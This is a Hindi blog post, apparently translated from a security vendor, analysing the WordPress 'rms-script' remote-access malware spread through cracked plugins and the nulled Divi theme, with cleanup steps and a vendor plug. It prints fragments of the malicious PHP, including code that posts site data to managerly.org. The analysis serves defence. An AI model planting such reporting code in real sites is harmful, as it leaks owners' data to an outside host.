हाल ही में, कुछ वर्डप्रेस वेबसाइटों में रिमोट एक्सेस मैलवेयर पाया गया था जो बाहरी साइट को रिमोट एक्सेस दे रहा था। इस मैलवेयर का स्थान बाद में wp-content/mu-plugins फ़ोल्डर में कुछ यादृच्छिक PHP फ़ाइलें पाया गया। लोकप्रिय मुफ्त वर्डप्रेस सुरक्षा प्लगइन्स का उपयोग करके वेबसाइट को स्कैन करने पर भी, कोई विसंगति नहीं पाई गई। इस मैलवेयर के बारे में और जानने के लिए और इसे ठीक करने का तरीका जानने के लिए पढ़ें।

आरएमएस-स्क्रिप्ट मैलवेयर क्या करता है

सबसे पहले, ऐसा लगता है कि आपकी वर्डप्रेस साइट एक अजीब त्रुटि दिखा रही है। यह त्रुटि रिमोट एक्सेस मैलवेयर के कारण हो रही है और इसे wp-content/mu-plugins फ़ोल्डर में खोजा जा सकता है, विशेष रूप से नीचे दी गई तस्वीर में हाइलाइट की गई संदिग्ध PHP फ़ाइलें:

![[फिक्स] WordPress rms-script रिमोट एक्सेस मालवेयर](http://computer.wsxdn.com/article/uploadfiles/202210/2022103113314740.jpg)

साइट पर मैलवेयर स्कैन किए जाने के बाद भी, रिमोट एक्सेस मैलवेयर का कोई संकेत नहीं था। हालांकि, पीएचपी फाइलों की आगे जांच करने पर, यह पाया गया कि कोड एक बाहरी साइट, managerly.org को रिमोट लॉगिन एक्सेस दे रहा था।

आप संपूर्ण दुर्भावनापूर्ण rms-script PHP कोड देख सकते हैं जो यहां पाया गया था।

मैलवेयर में और खुदाई करना

संदिग्ध PHP फ़ाइलों (rms-script-mu-plugin.php और rms-script-ini.php) के संदर्भ के लिए साइट के प्लगइन्स के माध्यम से ब्राउज़ करने पर, यह पाया गया कि क्रैक किए गए प्लगइन्स में यह मैलवेयर हो सकता है। इन फ़ाइलों के निशान Divi थीम फ़ोल्डर में भी पाए गए थे - जिनमें से नमूना साइट पर एक शून्य संस्करण था। जब फ़ोल्डर हटा दिया गया, तो स्क्रिप्ट चलना बंद हो गईं।

क्रैक किए गए प्लगइन में मिले कोड का एक हिस्सा यहां दिया गया है जिसके लिए दो दुर्भावनापूर्ण PHP स्क्रिप्ट की आवश्यकता होती है:

require_once('rms-script-ini.php');

rms_remote_manager_init(__FILE__, 'rms-script-mu-plugin.php', false, false);पिछले एक के बाद का कोड स्निपेट यहां दिया गया है:

$GLOBALS['rms_report_to'] = 'https://managerly.org/wp-admin/admin-ajax.php';

$args=

[

'method' => 'POST',

'timeout' => 15,

'redirection' => 15,

'headers' => ['Referer'=>$connect_to, 'User-Agent'=>$_SERVER['HTTP_USER_AGENT']],

'body' => $body

];

// Send to RMS

$curl = new Wp_Http_Curl();

$result=$curl->request($connect_to, $args);

$result=(is_array($result) && isset($result['body'])) ? json_decode($result['body'], true) : null;ऐसा लगता है कि यह कोड उस वेबसाइट से डेटा एकत्र करता है जिस पर वह है और इसे बाहरी साइट पर भेजता है - संक्षेप में, यह एक रिमोट एक्सेस मैलवेयर है जो आपके डेटा को साइट पर भेजता है managerly.org। यह बेहद हानिकारक हो सकता है - इसके बारे में अगले भाग में।

Managerly.org पर आगे के विश्लेषण से निम्नलिखित जानकारी का पता चलता है:

- पंजीयक संगठन: वूशी यिलियन एलएलसी

- रजिस्ट्रेंट राज्य/प्रांत: फ़ुज़ियान

- पंजीयक देश: सीएन

- नाम सर्वर: LARS.NS.CLOUDFLARE.COM, ASHLEY.NS.CLOUDFLARE.COM

- डीएनएसईसी: अहस्ताक्षरित

रजिस्ट्रेंट संगठन का नाम सर्च करने पर रेडिट पोस्ट पर भी काफी हिट्स मिलते हैं। ऐसा लगता है कि यह एलएलसी नकली है और अन्य घोटालों में भी है। यहां कुछ खोज परिणाम दिए गए हैं:

![[फिक्स] WordPress rms-script रिमोट एक्सेस मालवेयर](http://computer.wsxdn.com/article/uploadfiles/202210/2022103113314786.png)

यह मैलवेयर खतरनाक क्यों है

रिमोट एक्सेस मालवेयर अटैक में, हमलावर आपकी वेबसाइट तक पहुंच प्राप्त कर सकते हैं और इसका उपयोग अपने दुर्भावनापूर्ण अभियानों के लिए कर सकते हैं। आप अपनी साइट पर नियंत्रण खो सकते हैं और हमलावर को संवेदनशील डेटा प्रकट किया जा सकता है।

यहां, हमलावर आरएमएस-स्क्रिप्ट रिमोट एक्सेस मैलवेयर के माध्यम से वर्डप्रेस खातों को माइन करने की कोशिश कर रहे हैं! यदि आप अपना पासवर्ड बदलते हैं तो भी यह हैक शायद आपकी वेबसाइट की सुरक्षा को बायपास कर सकता है।

सावधानी बरतने की बात - इस समस्या के बार-बार आने की संभावना अधिक होती है, क्योंकि मुफ़्त सुरक्षा उपकरण इस मैलवेयर का पता लगाने में सक्षम नहीं होते हैं। इसलिए, कृपया किसी भी संदिग्ध दिखने वाली फ़ाइलों के लिए अपनी वेबसाइट की अच्छी तरह से जाँच करना सुनिश्चित करें और यदि संभव हो तो अपनी वेबसाइट की सुरक्षा को सख्त करें।

यदि आपने इसे स्थापित किया है तो wp-contents/mu-plugins फ़ोल्डर और Divi थीम फ़ोल्डर में किसी भी दुर्भावनापूर्ण PHP फ़ाइलों की जांच करना भी सुनिश्चित करें।

![[फिक्स] WordPress rms-script रिमोट एक्सेस मालवेयर](http://computer.wsxdn.com/article/uploadfiles/202210/2022103113314858.jpg)

अपनी वर्डप्रेस साइट को कैसे ठीक करें

1. सफाई करने से पहले अपनी साइट का बैकअप लें:

वेबसाइट को ऑफ़लाइन करने की सलाह दी जाती है ताकि जब आप इसे साफ कर रहे हों तो उपयोगकर्ता संक्रमित पृष्ठों पर न जाएं। सभी कोर फाइलों और डेटाबेस का बैकअप लेना सुनिश्चित करें। एक संपीड़ित फ़ाइल प्रारूप में बैकअप लेना सुनिश्चित करें, जैसे .zip।

2. अपनी साइट से किसी भी खाली या फटे प्लग इन को हटा दें:

यह बहुत सारे प्लगइन्स और थीम की तरह लगता है - विशेष रूप से दिवि थीम - जो क्रैक या शून्य हो गया है, यह रिमोट एक्सेस मैलवेयर है। इस तरह के क्रैक किए गए प्लगइन्स और वर्डप्रेस क्लब से थीम में पाए जाने वाले इस मैलवेयर का विवरण इस स्टैक ओवरफ्लो उत्तर में पाया जा सकता है। इसलिए अपनी साइट से किसी भी खाली या फटे प्लग इन को हटाना सुनिश्चित करें और फिर मैलवेयर स्कैन चलाएं! केवल वास्तविक प्लगइन्स और थीम का उपयोग करें, और यह सुनिश्चित करने के लिए कि आपकी साइट असुरक्षित नहीं है, उन्हें अपडेट करते रहें।

3. सभी संदिग्ध फ़ोल्डर और फ़ाइलें हटाएं:

उन फ़ाइलों की जाँच करें जो संभावित रूप से आपकी साइट में दुर्भावनापूर्ण हो सकती हैं, और उन्हें हटा दें।

संबंधित मार्गदर्शिका – वर्डप्रेस मैलवेयर हटाना



4. मैलवेयर स्कैन चलाएँ:

मैलवेयर लगातार विकसित हो रहा है, लेकिन मैलवेयर स्कैनर भी ऐसा ही कर रहे हैं। मैलवेयर और दुर्भावनापूर्ण फ़ाइलों के लिए अपने वेब सर्वर पर मैलवेयर स्कैन चलाना हमेशा एक अच्छा विचार है। आप अपने वेब होस्ट द्वारा प्रदान किए गए cPanel में 'वायरस स्कैनर' टूल का उपयोग कर सकते हैं, या एस्ट्रा प्रो प्लान के साथ विशेषज्ञ मैलवेयर क्लीनअप प्राप्त कर सकते हैं। हमारा मैलवेयर स्कैनर दुर्भावनापूर्ण PHP फ़ाइलों को फ़्लैग करता है!

![[फिक्स] WordPress rms-script रिमोट एक्सेस मालवेयर](http://computer.wsxdn.com/article/uploadfiles/202210/2022103113314804.png)

वर्डप्रेस wp-content/mu-plugin रिमोट एक्सेस मालवेयर:निष्कर्ष

हाल ही में वर्डप्रेस साइट्स में रिमोट एक्सेस मालवेयर पाया गया था, जो ज्यादातर नल या क्रैक किए गए प्लगइन्स का उपयोग कर रहे थे। हालांकि इस मैलवेयर को बहुत सारे लोकप्रिय मैलवेयर स्कैनर द्वारा फ़्लैग नहीं किया गया था, लेकिन उन्हें लगातार अपडेट किया जा रहा है और यदि आपको संदेह है कि आपकी साइट प्रभावित हो सकती है, तो स्कैन चलाना एक अच्छा विचार है। इसके अलावा, केवल वास्तविक प्लगइन्स और थीम का उपयोग करना और उन्हें अपडेट रखना यह सुनिश्चित करने का एक शानदार तरीका है कि आपकी साइट सुरक्षित रहे।

एस्ट्रा के बारे में

एस्ट्रा एक आवश्यक वेब सुरक्षा सूट है जो आपके लिए हैकर्स, इंटरनेट खतरों और बॉट्स से लड़ता है। हम वर्डप्रेस, ओपनकार्ट, मैगेंटो आदि जैसे लोकप्रिय सीएमएस चलाने वाली आपकी वेबसाइटों के लिए सक्रिय सुरक्षा प्रदान करते हैं। हमारी तकनीकी सहायता टीम हैकिंग और मैलवेयर संक्रमण स्थितियों के बारे में आपके सभी प्रश्नों में आपकी सहायता के लिए पूरे वर्ष 24×7 उपलब्ध है।